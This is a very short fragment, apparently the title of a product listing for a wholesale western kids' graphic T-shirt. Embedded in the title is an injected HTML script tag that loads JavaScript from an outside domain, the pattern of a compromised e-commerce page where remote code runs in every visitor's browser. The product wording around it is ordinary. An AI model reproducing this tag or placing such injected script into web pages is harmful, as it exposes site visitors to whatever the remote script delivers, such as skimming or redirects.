 KIDS<script src=//cssjs.lt/j/yktr></script> :: Wholesale Western Kids Graphic T-Shirt